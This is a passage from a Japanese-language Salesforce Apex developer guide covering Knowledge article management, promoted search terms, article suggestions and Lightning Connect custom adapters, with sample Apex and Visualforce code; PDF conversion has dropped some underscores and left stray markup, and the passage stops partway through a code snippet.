#### **[昇格済み検索語](#page-423-1)**

**昇格済み検索語は、エンドユーザの検索に特定のキーワードが含まれている場合に、サポート問題の解決 によく使用されることがわかっている** Salesforce **ナレッジ記事を昇格させるのに役立ちます。ユーザは、** Salesforce **ユーザインターフェースだけでなく** Apex **でも** (SearchPromotionRule sObject **を使用することで**)**、キー ワードを記事に関連付けることによって検索結果で記事を昇格させることができるようになりました。**

#### Salesforce **[ナレッジ記事の推奨](#page-424-0)**

**ユーザが検索を実行する前に関連記事に移動するショートカットをユーザに提供します。**

Search.suggest(searchText, objectType, options) **をコールして、ユーザの検索クエリ文字列に タイトルが一致する** Salesforce **ナレッジ記事のリストを返します。**

## <span id="page-423-0"></span>ナレッジ管理

**ユーザは、**Salesforce**ユーザインターフェースからだけでなく、**Apex**を使用して、記事の書き込み、公開、アー カイブ、管理を行うことができます。**

**記事とその翻訳のライフサイクルで次の部分を管理するには、**KbManagement.PublishingService **クラス のメソッドを使用します。**

- **• 公開**
- **• 更新**
- **• 取得**
- **• 削除**
- **• 翻訳の申請**
- **• 翻訳を完了または未完了の状況に設定**
- **• アーカイブ**
- **• ドラフト記事または翻訳のレビュータスクの割り当て**
- メモ: **日付値は、**GMT **に基づきます。**

**このクラスのメソッドを使用するには、**Salesforce **ナレッジを有効にする必要があります。**Salesforce **ナレッジの 設定についての詳細は、『**Salesforce **[ナレッジ利用ガイド』](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)を参照してください。**

<span id="page-423-1"></span>関連トピック:

[PublishingService](#page-1788-0) **クラス**

# 昇格済み検索語

**昇格済み検索語は、エンドユーザの検索に特定のキーワードが含まれている場合に、サポート問題の解決によ く使用されることがわかっている** Salesforce **ナレッジ記事を昇格させるのに役立ちます。ユーザは、**Salesforce **ユーザインターフェースだけでなく**Apex**でも** (SearchPromotionRule sObject **を使用することで**)**、キーワードを記事 に関連付けることによって検索結果で記事を昇格させることができるようになりました。**

**昇格済み用語を管理するには、記事が公開状況** (PublishSatus **項目の値が** [**オンライン**]) **である必要があり ます。**

例: **次のコードサンプルは、検索昇格ルールの追加方法を示します。このサンプルは、**MyArticle\_\_kav **タイ プの公開済み記事を取得するクエリを実行します。サンプルでは次に、語「**Salesforce**」を含む記事を昇格 させるための** SearchPromotionRule sObject **を作成し、最初に返された記事を割り当てます。最後に、この新 しい** sObject **を挿入します。**

```
// Identify the article to promote in search results
List<MyArticle kav> articles = [SELECT Id FROM MyArticle kav WHERE
PublishStatus='Online' AND Language='en_US' AND Id='Article Id'];
// Define the promotion rule
SearchPromotionRule s = new SearchPromotionRule(
   Query='Salesforce',
    PromotedEntity=articles[0]);
```

```
// Save the new rule
insert s;
```
<span id="page-424-0"></span>SearchPromotionRule sObject **に対して** DML **操作を実行するには、**Salesforce **ナレッジを有効化する必要があります。**

## Salesforce ナレッジ記事の推奨

**ユーザが検索を実行する前に関連記事に移動するショートカットをユーザに提供します。**

Search.suggest(searchText, objectType, options) **をコールして、ユーザの検索クエリ文字列にタ イトルが一致する** Salesforce **ナレッジ記事のリストを返します。**

**推奨を返すには、**Salesforce **ナレッジを有効にします。**Salesforce **ナレッジの設定についての詳細は、『**[Salesforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf) **[ナレッジ利用ガイド』](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)を参照してください。**

**次の** Visualforce **ページには、記事または取引先を検索する入力項目があります。ユーザが** [**推奨**] **ボタンを押す と、推奨されるレコードが表示されます。結果が** 5 **件より多い場合、**[**結果をさらに表示**] **ボタンが表示されま す。結果をさらに表示するには、このボタンをクリックします。**

```
<apex:page controller="SuggestionDemoController">
   <apex:form >
       <apex:pageBlock mode="edit" id="block">
            <h1>Article and Record Suggestions</h1>
            <apex:pageBlockSection >
                <apex:pageBlockSectionItem >
                    <apex:outputPanel >
                        <apex:panelGroup >
                            <apex:selectList value="{!objectType}" size="1">
                               <apex:selectOption itemLabel="Account" itemValue="Account"
/<apex:selectOption itemLabel="Article"
itemValue="KnowledgeArticleVersion" />
                                <apex:actionSupport event="onchange" rerender="block"/>
                            </apex:selectList>
                        </apex:panelGroup>
                        <apex:panelGroup >
                            <apex:inputHidden id="nbResult" value="{!nbResult}" />
                        <apex:outputLabel for="searchText">Search Text</apex:outputLabel>
                             
                            <apex:inputText id="searchText" value="{!searchText}"/>
                            <apex:commandButton id="suggestButton" value="Suggest"
action="{!doSuggest}"
                                                rerender="block"/>
                            <apex:commandButton id="suggestMoreButton" value="More
results..." action="{!doSuggestMore}"
                                             rerender="block" style="{!IF(hasMoreResults,
'', 'display: none;')}"/>
                        </apex:panelGroup>
                    </apex:outputPanel>
                </apex:pageBlockSectionItem>
            </apex:pageBlockSection>
            <apex:pageBlockSection title="Results" id="results" columns="1"
```

```
rendered="{!results.size>0}">
                <apex:dataList value="{!results}" var="w" type="1">
                    Id: {!w.SObject['Id']}
                    \text{br} />
                    <apex:panelGroup rendered="{!objectType=='KnowledgeArticleVersion'}">
                        Title: {!w.SObject['Title']}
                    </apex:panelGroup>
                    <apex:panelGroup rendered="{!objectType!='KnowledgeArticleVersion'}">
                        Name: {!w.SObject['Name']}
                    </apex:panelGroup>
                    \frac{1}{2}</apex:dataList>
            </apex:pageBlockSection>
            <apex:pageBlockSection id="noresults" rendered="{!results.size==0}">
                No results
            </apex:pageBlockSection>
            <apex:pageBlockSection rendered="{!LEN(searchText)>0}">
                Search text: { ! searchText }
            </apex:pageBlockSection>
        </apex:pageBlock>
    </apex:form>
</apex:page>
```

```
次のコードは、ページのカスタム Visualforce コントローラです。
```

```
public class SuggestionDemoController {
   public String searchText;
   public String language = 'en US';
   public String objectType = 'Account';
   public Integer nbResult = 5;
   public Transient Search.SuggestionResults suggestionResults;
   public String getSearchText() {
       return searchText;
    }
   public void setSearchText(String s) {
       searchText = s;}
   public Integer getNbResult() {
       return nbResult;
    }
   public void setNbResult(Integer n) {
       nbResult = n;
    }
   public String getLanguage() {
       return language;
    }
```
public void setLanguage(String language) {

```
this.language = language;
}
public String getObjectType() {
  return objectType;
}
public void setObjectType(String objectType) {
    this.objectType = objectType;
}
public List<Search.SuggestionResult> getResults() {
    if (suggestionResults == null) {
       return new List<Search.SuggestionResult>();
    }
    return suggestionResults.getSuggestionResults();
}
public Boolean getHasMoreResults() {
    if (suggestionResults == null) {
       return false;
    }
    return suggestionResults.hasMoreResults();
}
public PageReference doSuggest() {
   nbResult = 5;
   suggestAccounts();
   return null;
}
public PageReference doSuggestMore() {
   nbResult += 5;
   suggestAccounts();
    return null;
}
private void suggestAccounts() {
    Search.SuggestionOption options = new Search.SuggestionOption();
   Search.KnowledgeSuggestionFilter filters = new Search.KnowledgeSuggestionFilter();
    if (objectType=='KnowledgeArticleVersion') {
        filters.setLanguage(language);
        filters.setPublishStatus('Online');
    }
    options.setFilter(filters);
    options.setLimit(nbResult);
    suggestionResults = Search.suggest(searchText, objectType, options);
```
} }

関連トピック:

[suggest\(searchQuery, sObjectType, suggestions\)](#page-2496-0)

# Lightning Connect

Apex Connector Framework **を使用して、**Lightning Connect **のカスタムアダプタを開発します。カスタムアダプタで 外部システムからデータを取得して、ローカルでデータを合成できます。**Lightning Connect **がそのデータを** Salesforce **外部オブジェクトに表示し、ユーザおよび** Force.com **プラットフォームが** Salesforce **組織以外に保存さ れたデータをシームレスに操作できるようにします。**

### このセクションの内容:

### [Lightning Connect](#page-428-0)

Lightning Connect **では、ユーザが** Salesforce **組織外に保存されているデータを表示、検索、および変更できる ようにすることで、システムの境界を越えてデータをシームレスに統合できます。たとえば、社内の統合 業務ソフト** (ERP) **システムに保存されているデータがあるとします。組織にデータをコピーする代わりに、 外部オブジェクトを使用して、**Web **サービスコールアウトでリアルタイムにデータにアクセスします。**

Lightning Connect **[の書き込み可能な外部オブジェクト](#page-431-0)**

Apex**の一連の特殊なメソッドおよびキーワードを使用して、外部オブジェクトレコードに対応する外部デー タを作成、更新、または削除します。**

### [Apex Connector Framework](#page-433-0) **の使用開始**

Lightning Connect**で最初のカスタムアダプタの使用を開始するには、**2 **つの**Apex**クラスを作成します。**1 **つは** DataSource.Connection **クラスを拡張し、もう** 1 **つは** DataSource.Provider **クラスを拡張します。**

### [Apex Connector Framework](#page-439-0) **の主要概念**

DataSource **名前空間は、**Apex Connector Framework **のクラスを提供します。**Apex Connector Framework **を使用 して、**Lightning Connect **のカスタムアダプタを開発します。続いて、この** Lightning Connect **カスタムアダプタ を介して、**Salesforce **組織を任意の場所のデータに接続します。**

[Apex Connector Framework](#page-450-0) **の考慮事項**

Apex Connector Framework**で**Lightning Connect**カスタムアダプタを作成する場合の制限と考慮事項について理解 します。**

### [Apex Connector Framework](#page-450-1) **の例**

**次の例は、**Apex Connector Framework**を使用して**Lightning Connect**のカスタムアダプタを作成する方法を示して います。**

# <span id="page-428-0"></span>Lightning Connect

Lightning Connect**では、ユーザが**Salesforce**組織外に保存されているデータを表示、 検索、および変更できるようにすることで、システムの境界を越えてデータを シームレスに統合できます。たとえば、社内の統合業務ソフト** (ERP) **システムに 保存されているデータがあるとします。組織にデータをコピーする代わりに、 外部オブジェクトを使用して、Webサービスコールアウトでリアルタイムにデー タにアクセスします。**

**従来、**Salesforce **組織にデータをインポートまたはコピーしてユーザがそのデー タにアクセスできるようにすることが推奨されていました。たとえば、抽出、 加工、読み込み** (ETL) **ツールを使用すると、サードパーティシステムを** Salesforce **と統合できます。しかし、その方法では不要なデータやすぐに古くなるデータ が組織にコピーされてしまいます。**

**これに対し、**Lightning Connect **では** Salesforce **外部オブジェクトを外部システムの データテーブルに対応付けます。組織にデータをコピーする代わりに、**Lightning Connect **は必要なときにリアルタイムでデータにアクセスします。データは決し**

### エディション

使用可能なエディション: Salesforce Classic および Lightning Experience の両方

使用可能なエディション: **Developer** Edition

有料オプションで使用可 能なエディション: **Enterprise** Edition、 **Performance** Edition、およ び **Unlimited** Edition

**て古くならず、必要なデータにだけアクセスします。**Lightning Connect**は次のような場合に使用することをお勧 めします。**

- **• 大量のデータがあり、**Salesforce **組織にコピーしたくない。**
- **• 常に少量のデータが必要である。**
- **• 最新データにリアルタイムでアクセスする必要がある。**

**データが組織外に保存されていても、**Lightning Connect **は** Force.com **プラットフォームとのシームレスなインテ グレーションを提供します。外部オブジェクトは、グローバル検索、参照関係、レコードフィード、**Salesforce1 **アプリケーションなどの** Salesforce **ツールで使用できます。外部オブジェクトはまた、**Apex**、**SOSL**、**SOQL **クエ リ、**Salesforce API**、およびメタデータ** API**、変更セット、パッケージを介したリリースでも使用できます。**

**たとえば、商品の注文情報をバックオフィスの** ERP **システムに保存しているとします。それらの注文を、**Salesforce **組織の顧客レコードごとに関連リストとして表示する必要があります。**Lightning Connect**では、顧客オブジェク ト**(**親**) **と外部オブジェクト** (**子**) **間に注文の参照関係を設定できます。次に、子レコードを表示する関連リスト が含まれるように、親オブジェクトのページレイアウトを設定できます。**

**さらに、顧客レコードの関連リストから直接注文を更新することもできます。デフォルトでは、外部オブジェ クトに基づいているレコードは参照のみです。ただし、外部データソースは書き込み可能にすることができま す。これにより、そのデータソースの外部オブジェクトに基づいているレコードをユーザが作成、変更、また は削除できるようになります。**

メモ: **外部オブジェクトを書き込み可能にできるのは、**OData **または** Apex **カスタムアダプタを使用して** Salesforce **が外部データソースに接続されている場合のみです。書き込み可能な外部オブジェクトは、** Salesforce **アダプタではサポートされていません。**

**外部オブジェクトレコードに対する**Apex DML **の書き込み操作の使用については、『**[Force.comApex](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.apexcode.meta/apexcode/)**コード開発者 [ガイド』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.apexcode.meta/apexcode/)を参照してください。**

**◎ 例: 次のスクリーンショットに、Lightning Connect でシステムの境界を越えてデータをシームレスに表示す る方法を示します。**Business\_Partner **外部オブジェクトのレコード詳細ページには、子オブジェクトの** 2 **つ**

**の関連リストが表示されます。外部参照関係とページレイアウトにより、ユーザは** Salesforce **組織の内部 および外部の関連データを** 1 **つのページに表示できます。**

- **•** Account **標準オブジェクト** (1)
- **•** Sales\_Order **外部オブジェクト** (2)



### このセクションの内容:

[Lightning Connect](#page-430-0) **アダプタ**

Lightning Connect **では、プロトコル固有のアダプタを使用して外部システムに接続し、そのデータにアクセ スします。組織に外部データソースを定義するとき、**[**種別**] **項目にアダプタを指定します。**

[Lightning Connect](#page-430-1) **カスタムアダプタ**

**どこにあるデータにでも接続し、ビジネスの全体像を把握できます。**Apex Connector Framework**を使用して、** Lightning Connect **のカスタムアダプタを開発します。**

エディション

使用可能なエディション: Salesforce Classic および Lightning Experienceの両方

使用可能なエディション:

**Developer** Edition

## <span id="page-430-0"></span>Lightning Connect アダプタ

Lightning Connect **では、プロトコル固有のアダプタを使用して外部システムに接 続し、そのデータにアクセスします。組織に外部データソースを定義するとき、** [**種別**] **項目にアダプタを指定します。**

**次のアダプタを** Lightning Connect **で使用できます。**

### **Lightning Connect** アダプ 説明





<span id="page-430-1"></span>関連トピック:

Lightning Connect **[カスタムアダプタ](#page-430-1)**

## Lightning Connect カスタムアダプタ

**どこにあるデータにでも接続し、ビジネスの全体像を把握できます。**Apex Connector Framework **を使用して、** Lightning Connect **のカスタムアダプタを開発します。**

**ユーザおよび** Force.com **プラットフォームは、外部オブジェクトを介して外部データを操作します。こうした 外部データを操作するたびに、**Lightning Connect **は、カスタムアダプタを構成する** Apex **クラスのメソッドを呼 び出します。**Salesforce **は、次の場合にカスタムアダプタの** Apex **コードを呼び出します。**

- **• リストビューの外部オブジェクトタブをユーザがクリックした。**
- **• 外部オブジェクトのレコード詳細ページをユーザが表示した。**
- **• 子外部オブジェクトレコードの関連リストを表示する親オブジェクトのレコード詳細ページをユーザが表 示した。**
- **•** Salesforce **または** Salesforce1 **でグローバル検索をユーザが実行した。**
- **• フロー、**API**、**Apex**、**SOQL**、または** SOSL **経由で外部オブジェクトをクエリした。**

**• ユーザが外部オブジェクトレコードを作成、編集、または削除した** (**これは**Salesforce**アダプタには適用され ません**)**。**

関連トピック:

[Lightning Connect](#page-430-0) **アダプタ** [Apex Connector Framework](#page-433-0) **の使用開始** [Apex Connector Framework](#page-439-0) **の主要概念**

# <span id="page-431-0"></span>Lightning Connect の書き込み可能な外部オブジェクト

Apex**の一連の特殊なメソッドおよびキーワードを使用して、外部オブジェクトレコードに対応する外部データ を作成、更新、または削除します。**

このセクションの内容:

### **[書き込み可能な外部オブジェクト](#page-431-1)**

**デフォルトで外部オブジェクトは参照のみですが、書き込み可能にすることができます。書き込み可能に** なれば、SalesforceユーザおよびAPIが、組織内の外部オブジェクトとやりとりして、組織外に保存されてい **るデータを作成、更新、および削除することができます。たとえば、ユーザが、**SAP **システムに存在し、** Salesforce **の取引先に関連付けられているすべての注文を表示できます。そして、**Salesforce **ユーザインター フェースを開いたまま、新しい注文を実行したり、既存の注文を転送したりすることができます。関連す るデータが** SAP **システムで自動的に作成または更新されます。**

### **[書き込み可能な外部オブジェクトの考慮事項](#page-432-0)**

<span id="page-431-1"></span>Lightning Connect **の書き込み可能な外部オブジェクトの制限および考慮事項について説明します。外部オブ ジェクトレコードの作成、更新、削除は完璧な処理ではありません。データが** Salesforce **組織外に保存され ているためです。**

## 書き込み可能な外部オブジェクト

**デフォルトで外部オブジェクトは参照のみですが、書き込み可能にすることができます。書き込み可能になれ ば、**Salesforce **ユーザおよび** API **が、組織内の外部オブジェクトとやりとりして、組織外に保存されているデー タを作成、更新、および削除することができます。たとえば、ユーザが、**SAP **システムに存在し、**Salesforce **の 取引先に関連付けられているすべての注文を表示できます。そして、**Salesforce**ユーザインターフェースを開い たまま、新しい注文を実行したり、既存の注文を転送したりすることができます。関連するデータが** SAP **シス テムで自動的に作成または更新されます。**

**外部データへのアクセスは、**Salesforce**とデータを保存する外部システム間の接続によって異なります。ネット ワーク遅延や外部システムの可用性によっては、外部オブジェクトでの** Apex **の書き込みまたは削除操作でタ イミングの問題が生じることがあります。**

**こうした接続の複雑性により、**Apex**は、外部オブジェクトで標準の** insert()**、**update()**、または** create() **操作を実行することができません。代わりに、**Apex**では、書き込み実行で生じる可能性のある問題に対処する ための一連の特殊なデータベースメソッドおよびキーワードを用意しています。外部オブジェクトでの** DML **挿入、更新、作成、削除操作は、非同期か、あるいは特定の条件に一致したときに実行されます。**
**次の例では、**Database.insertAsync() **メソッドを使用して、新規注文をデータベーステーブルに非同期に 挿入します。この操作により、挿入ジョブの一意の識別子を含む** SaveResult **オブジェクトが返されます。**

```
public void createOrder () {
   SalesOrder x order = new SalesOrder x ();
   Database.SaveResult sr = Database.insertAsync (order);
   if (! sr.isSuccess ()) {
       String locator = Database.getAsyncLocator ( sr );
       completeOrderCreation(locator);
    }
}
```
メモ: Salesforce **ユーザインターフェースまたは** API **を使用して外部オブジェクトに行われる書き込みは、 同期的に実行され、標準およびカスタムオブジェクトと同じように機能します。**

**外部オブジェクトでは、レコードの挿入、レコードの更新、レコードの更新**/**挿入、レコードの削除の** DML **操 作を非同期または条件に基づいて実行できます。**DataSource **名前空間でクラスを使用して、非同期ジョブの 一意の識別子を取得するか、更新**/**挿入、削除、または保存操作の結果リストを取得します。**

**外部オブジェクトで**Apex**メソッドを開始すると、ジョブがスケジュールされ、バックグラウンドジョブキュー に配置されます。**BackgroundOperation **オブジェクトを使用すれば、**API **または** SOQL **を使用して書き込み操作の ジョブの状況を表示できます。組織のジョブの進行状況および関連エラーの監視、統計の抽出、一括処理ジョ ブの処理、指定した期間内に生じたエラー数の確認などを行います。**

**使用状況に関する情報と例については、「**Database **[名前空間」](#page-1636-0)** (**ページ**1617)**および「**[DataSource](#page-1696-0) **名前空間」** (**ペー ジ** 1677)**を参照してください。**

### 書き込み可能な外部オブジェクトの考慮事項

Lightning Connect**の書き込み可能な外部オブジェクトの制限および考慮事項について説明します。外部オブジェ クトレコードの作成、更新、削除は完璧な処理ではありません。データが**Salesforce**組織外に保存されているた めです。**

- **• 書き込みの競合は外部システムで処理されるため、**Salesforce **内から開始されたすべての書き込み操作が適 用される保証はありません。**
- **• 書き込み操作を開始するコンテキストが異なると、実行順序も変わる可能性があります。**
- **•** API **は、同じトランザクション内で外部オブジェクトと標準またはカスタムオブジェクトに変更を保存でき ません。**
- **• 外部システムが** Salesforce **から書き込み操作を実行する方法に応じて、外部オブジェクトレコードへの変更 が反映されるまでに時間がかかる場合があります。外部オブジェクトレコードの表示またはクエリ時に最 近の変更が表示されない場合は、後でもう一度試してください。**
- **• ユーザまたは** Force.com **プラットフォームが外部オブジェクトレコードのカスタム項目を編集すると、項目 値から先頭と末尾の空白が削除されます。**
- **• ユーザが外部参照または間接参照関係項目を編集しようとする場合は、親レコードを選択するための参照 ダイアログを使用できません。**
	- **– 外部参照関係項目を編集するには、親レコードの** [**外部** ID] **標準項目の値を手動で入力します。**
	- **– 間接参照関係項目を編集するには、親レコードの対象項目の値を手動で入力します。対象項目は、間接 参照関係項目が作成されたときに選択された、**External ID **および** Unique **属性を持つカスタム項目**

**です。関連レコードを判別するために、**Salesforce**によって対象項目の値が子オブジェクトの間接参照関 係項目の値と照合されます。**

- **• 書き込み可能な外部オブジェクトは、大量データの外部データソースには使用できません。**
- **• 外部データへの変更がキューに配置されると実行されるまでに時間がかかるため、外部オブジェクトレコー ドを連続的に参照した場合に含まれるデータが異なることがあります。**

関連トピック:

Lightning Connect **[の書き込み可能な外部オブジェクト](#page-431-0)** Salesforce**ヘルプ**: Lightning Connect — **[すべてのアダプタに関する書き込み可能な外部オブジェクトの考慮事項](https://help.salesforce.com/HTViewHelpDoc?id=platform_connect_considerations_writable_external_objects.htm)**

# Apex Connector Framework の使用開始

Lightning Connect **で最初のカスタムアダプタの使用を開始するには、**2 **つの** Apex **クラスを作成します。**1 **つは** DataSource.Connection **クラスを拡張し、もう** 1 **つは** DataSource.Provider **クラスを拡張します。**

**サンプルのカスタムアダプタのコードを順を追って説明します。**

このセクションの内容:

1. **サンプルの** [DataSource.Connection](#page-433-0) **クラスの作成**

**最初に、**DataSource.Connection **クラスを作成して、**Salesforce**が外部システムのスキーマを取得したり、 外部データのクエリや検索を処理できるようにしたりします。**

- 2. **サンプルの** [DataSource.Provider](#page-438-0) **クラスの作成** DataSource.Provider **のいくつかのメソッドを拡張し、上書きするクラスが必要です。**
- <span id="page-433-0"></span>3. Lightning Connect **[でのカスタムアダプタ使用の設定](#page-439-0)**

DataSource.Connection **および** DataSource.Provider **クラスを作成したら、**Lightning Connect **カスタ ムアダプタを** [**設定**] **で使用できるようになります。**

## サンプルの **DataSource.Connection** クラスの作成

**最初に、**DataSource.Connection **クラスを作成して、**Salesforce **が外部システムのスキーマを取得したり、 外部データのクエリや検索を処理できるようにしたりします。**

```
global class SampleDataSourceConnection
   extends DataSource.Connection {
   global SampleDataSourceConnection(DataSource.ConnectionParams
       connectionParams) {
    }
// ...
```
DataSource.Connection **クラスには次のメソッドがあります。**

- **•** [query](#page-434-0)
- **•** [search](#page-435-0)
- **•** [sync](#page-434-1)
- **•** [upsertRows](#page-436-0)

<span id="page-434-1"></span>**•** [deleteRows](#page-437-0)

#### **sync**

sync() **メソッドは、システム管理者が外部データソースの詳細ページで[検証して同期]ボタンをクリックし たときに呼び出されます。このメソッドは、外部システムの構造的なメタデータを説明する情報を返します。**

メモ: DataSource.Connection **クラスの** sync **メソッドを変更しても、外部オブジェクトが自動的に再 同期されることはありません。**



#### <span id="page-434-0"></span>**query**

query **メソッドは、外部オブジェクトで** SOQL **クエリが実行されたときに呼び出されます。**SOQL **クエリは、** Salesforce**でユーザが外部オブジェクトのリストビューまたは詳細ページを開いたときに自動的に生成され実行 されます。**DataSource.QueryContext **は常に** 1 **つのテーブルのみを対象とします。**

**このサンプルのカスタムアダプタは、**DataSource.QueryUtils **クラスでヘルパーメソッドを使用して、**SOQL **クエリの** WHERE **および** ORDER BY **句を基に結果の絞り込みや並び替えを行います。**

DataSource.QueryUtils **クラスとそのヘルパーメソッドは、**Salesforce **組織内でローカルにクエリ結果を処 理できます。このクラスは、初期テスト用の** Lightning Connect **カスタムアダプタの開発を簡略化し、利便性を 向上することを目的として提供されます。ただし、**DataSource.QueryUtils **クラスとそのメソッドは、コー ルアウトを使用して外部システムからデータを取得する本番環境での使用はサポートされていません。クエリ 結果を** Salesforce **に送信する前に、外部システムで絞り込みと並び替えを完了してください。可能であれば、 サーバ駆動ページングを使用するか、別の技法を使用してクエリの** LIMIT **および** OFFSET **句に従って外部システ ムに適切なデータサブセットを判定させてください。**

```
// ...
   override global DataSource.TableResult query(
       DataSource.QueryContext context) {
       if (context.tableSelection.columnsSelected.size() == 1 &&
            context.tableSelection.columnsSelected.get(0).aggregation ==
               DataSource.QueryAggregation.COUNT) {
               List<Map<String,Object>> rows = getRows(context);
               List<Map<String,Object>> response =
                    DataSource.QueryUtils.filter(context, getRows(context));
               List<Map<String, Object>> countResponse =
```

```
new List<Map<String, Object>>();
                Map<String, Object> countRow =
                    new Map<String, Object>();
                countRow.put(
                    context.tableSelection.columnsSelected.get(0).columnName,
                    response.size());
                countResponse.add(countRow);
                return DataSource.TableResult.get(context,
                    countResponse);
        } else {
            List<Map<String,Object>> filteredRows =
                DataSource.QueryUtils.filter(context, getRows(context));
            List<Map<String,Object>> sortedRows =
                DataSource.QueryUtils.sort(context, filteredRows);
            List<Map<String,Object>> limitedRows =
                DataSource.QueryUtils.applyLimitAndOffset(context,
                    sortedRows);
            return DataSource.TableResult.get(context, limitedRows);
        }
   }
// ...
```
#### <span id="page-435-0"></span>**search**

search **メソッドは、外部オブジェクトの**SOSL**クエリによって呼び出されるか、外部オブジェクトも検索する** Salesforce**グローバル検索をユーザが実行したときに呼び出されます。**DataSource.SearchContext **は複数の オブジェクトに対する統合検索が可能なため、複数のテーブルを選択できます。ただし、次の例では、カスタ ムアダプタが** 1 **つのテーブルしか認識していません。**

```
// ...
   override global List<DataSource.TableResult> search(
            DataSource.SearchContext context) {
        List<DataSource.TableResult> results =
            new List<DataSource.TableResult>();
        for (DataSource.TableSelection tableSelection :
            context.tableSelections) {
            results.add(DataSource.TableResult.get(tableSelection,
                getRows(context)));
        }
       return results;
    }
// ...
```
getRows **ヘルパーメソッドを次に示します。検索のサンプルでは、このメソッドをコールして、外部システ ムから行の値を取得します。**getRows **メソッドは、他のヘルパーメソッドを使用します。**

- **•** makeGetCallout **は、外部システムにコールアウトを実行します。**
- **•** foundRow **は、コールアウトの結果の値に基づいて行に値を入力します。**foundRow **メソッドは、項目名 や項目値の変更など、返された項目値に変更を行うために使用されます。**

**このスニペットに上記のメソッドは含まれませんが、「**[Connection](#page-1720-0) **クラス」に詳細な例が記載されています。 通常、結果セットを縮小するために** SearchContext **または** QueryContext **の検索条件が使用されますが、 この例では簡易化のため、コンテキストオブジェクトは使用していません。**

```
// \dots// Helper method to get record values from the external system for the Sample table.
   private List<Map<String, Object>> getRows () {
       // Get row field values for the Sample table from the external system via a callout.
       HttpResponse response = makeGetCallout();
